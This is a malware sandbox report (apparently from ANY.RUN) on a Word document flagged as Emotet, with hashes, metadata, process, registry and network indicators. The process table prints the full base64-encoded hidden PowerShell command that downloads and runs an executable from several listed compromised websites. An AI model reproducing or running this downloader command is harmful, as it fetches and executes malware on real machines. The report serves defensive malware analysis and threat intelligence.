| File name: | a.doc |
| Full analysis: | https://app.any.run/tasks/27d0ca90-dc89-4506-b132-cb8d8a70a15c |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |


| Analysis date: | December 02, 2019, 11:59:30 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Cum molestiae culpa., Author: John Hentschke, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Nov 29 13:32:00 2019, Last Saved Time/Date: Fri Nov 29 13:32:00 2019, Number of Pages: 1, Number of Words: 59, Number of Characters: 338, Security: 0 |
| MD5: | 3781699ABB96CA55D9CC07AA75E64D00 |
| SHA1: | 889633F13D6A9D2DF6DBBFCB49813CBEC63113FC |
| SHA256: | 76B057345EA3237592FD223AFD2275E3FCE519B4B51A07B7029B2B50165690AC |
| SSDEEP: | 6144:AdlvQOPXh+MHT2k4+tGiL3HJk/yD7bAYSdZLQ:AdlvQOPXh+MHTvQitkq7bAPdZLQ |

MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 2428)
Executed via WMI
- powershell.exe (PID: 2428)
Creates files in the user directory
- powershell.exe (PID: 2428)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2252)
Creates files in the user directory
- WINWORD.EXE (PID: 2252)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Cum molestiae culpa. |
|---|---|
| Subject: | - |
| Author: | John Hentschke |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:11:29 13:32:00 |
| ModifyDate: | 2019:11:29 13:32:00 |
| Pages: | 1 |
| Words: | 59 |
| Characters: | 338 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 396 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
36
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2252 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\a.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2428 | powershell -w hidden -en JABLAHoAbgBiAHkAagBrAGUAdgA9ACcAWABiAHEAYgBjAGEAdgBuAHEAJwA7ACQASwBkAG0AagBuAHAAbAB4AHUAcgB4ACAAPQAgACcANQA2ADcAJwA7ACQAWgBsAGcAcgBqAGcAZQBuAD0AJwBQAHgAYwBlAHgAdgBwAGoAagBvAHAAZwBtACcAOwAkAFAAcwB4AGgAYwBzAHoAdAB6AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABLAGQAbQBqAG4AcABsAHgAdQByAHgAKwAnAC4AZQB4AGUAJwA7ACQASgB2AHUAdwBqAGQAcwBvAHgAbwBxAHMAcwA9ACcAUgBhAG4AeQBsAHMAeQB4AGMAYQB4AGcAZQAnADsAJABOAHAAcwB1AGgAagBlAGoAcQBmAD0ALgAoACcAbgBlAHcAJwArACcALQAnACsAJwBvAGIAagBlAGMAdAAnACkAIABuAEUAVAAuAFcAZQBCAEMATABJAGUAbgBUADsAJABTAHEAZgBpAHUAdAB2AHEAeQB5AGUAdQB6AD0AJwBoAHQAdABwADoALwAvAGgAaQBkAGQAZQBuAHYAYQBsAGwAZQB5AHIAYQBuAGMAaAAuAGYAYQByAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdABoAGUAbQBlAHMALwBGAGkATgBXAFcATABHAHgALwAqAGgAdAB0AHAAOgAvAC8AbQBhAGgAaQBiAGkAbwB0AGUAYwBoAC4AaQBuAC8AYgBoAGEAcgB0AGkAeQBlAGcAYQBkAGEAcgBwAGEAcgB0AHkALgBjAG8AbQAvAHEAZwBzADEAaAAtADcAbAAzAGoANgA3AHkAMgAtADYAMQA0ADEANAA0ADcAOQAyADEALwAqAGgAdAB0AHAAcwA6AC8ALwBqAGkAbgBrAG8AdQBzAGkAYgBhAC0AaABpAGsAYQBrAHUALgBjAG8AbQAvAHcAbwByAGQAcAByAGUAcwBzAC8AaQB2AGEAeABxAGUAMQBnAC0AZQBmAGgAYgA4ADEAZgBoAG8ALQA0ADYANwAvACoAaAB0AHQAcABzADoALwAvAHUAZgBjAC4AYgBlAG4AZgBlAGkAdABvAHIAaQBhAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwByAE0ASgBBAEgAQgBkAFYAVgAvACoAaAB0AHQAcABzADoALwAvADAAeABiAGkAdABjAG8AbgBuAGUAYwB0AC4AYwBvAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAGoAdwBiAFkAUwBlAC8AJwAuACIAcwBgAHAAbABpAHQAIgAoACcAKgAnACkAOwAkAFQAegB1AHMAegBsAGoAcgBpAHYAPQAnAEYAcQBoAGQAeABqAG0AdwBvAHMAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEsAYwBnAGYAbQB2AHUAZwB1AGUAIABpAG4AIAAkAFMAcQBmAGkAdQB0AHYAcQB5AHkAZQB1AHoAKQB7AHQAcgB5AHsAJABOAHAAcwB1AGgAagBlAGoAcQBmAC4AIgBkAGAAbwB3AG4AbABgAG8AYABBAEQARgBpAGwARQAiACgAJABLAGMAZwBmAG0AdgB1AGcAdQBlACwAIAAkAFAAcwB4AGgAYwBzAHoAdAB6ACkAOwAkAEcAbAB5AHMAdgBtAHcAbgA9ACcAVgByAHgAegBiAG0AaABqAGUAYwAnADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQB0AC0ASQAnACsAJwB0AGUAbQAnACkAIAAkAFAAcwB4AGgAYwBzAHoAdAB6ACkALgAiAEwAZQBgAE4AZwB0AGgAIgAgAC0AZwBlACAAMwAxADEANQA3ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAdABBAGAAUgB0ACIAKAAkAFAAcwB4AGgAYwBzAHoAdAB6ACkAOwAkAEgAdQB4AGEAeABzAGsAeQBhAGwAdABsAD0AJwBSAHYAdwB6AGoAYgB1AHYAcABmACcAOwBiAHIAZQBhAGsAOwAkAEEAcABlAG4AawBsAHgAcgBxAD0AJwBNAHkAdgB3AG0AdQBnAGUAbwBuAHoAcQBvACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEYAaAB6AG0AZgByAGMAcQA9ACcAVABtAGEAaABvAHcAdgB1AHcAawBhAG4AJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
968
Read events
745
Write events
206
Delete events
17
Modification events
| (PID) Process: | (2252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | s!a |
Value: 73216100CC080000010000000000000000000000 | |||
| (PID) Process: | (2252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2252) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1333919806 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2252 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE1F3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2252 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5D5FE4ED.wmf | — | |
MD5:— | SHA256:— | |||
| 2252 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4E3A0E0A.wmf | — | |
MD5:— | SHA256:— | |||
| 2252 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7984B283.wmf | — | |
MD5:— | SHA256:— | |||
| 2252 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\79A842A8.wmf | — | |
MD5:— | SHA256:— | |||
| 2252 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BA825289.wmf | — | |
MD5:— | SHA256:— | |||
| 2252 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\74E1C6F6.wmf | — | |
MD5:— | SHA256:— | |||
| 2252 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\52C31E7F.wmf | — | |
MD5:— | SHA256:— | |||
| 2252 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\EC762674.wmf | — | |
MD5:— | SHA256:— | |||
| 2252 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D6A62BE5.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
9
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2428 | powershell.exe | GET | 301 | 45.33.56.23:80 | http://hiddenvalleyranch.farm/wp-content/themes/FiNWWLGx/ | US | html | 162 b | suspicious |
2428 | powershell.exe | GET | 404 | 166.62.10.28:80 | http://mahibiotech.in/bhartiyegadarparty.com/qgs1h-7l3j67y2-6141447921/ | US | html | 315 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2428 | powershell.exe | 45.33.56.23:80 | hiddenvalleyranch.farm | Linode, LLC | US | suspicious |
2428 | powershell.exe | 45.33.56.23:443 | hiddenvalleyranch.farm | Linode, LLC | US | suspicious |
2428 | powershell.exe | 166.62.10.28:80 | mahibiotech.in | GoDaddy.com, LLC | US | suspicious |
2428 | powershell.exe | 139.162.113.86:443 | jinkousiba-hikaku.com | Linode, LLC | JP | unknown |
2428 | powershell.exe | 134.209.36.97:443 | ufc.benfeitoria.com | — | US | unknown |
2428 | powershell.exe | 185.224.138.144:443 | 0xbitconnect.co | — | — | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
hiddenvalleyranch.farm |
| suspicious |
mahibiotech.in |
| suspicious |
jinkousiba-hikaku.com |
| unknown |
ufc.benfeitoria.com |
| unknown |
0xbitconnect.co |
| unknown |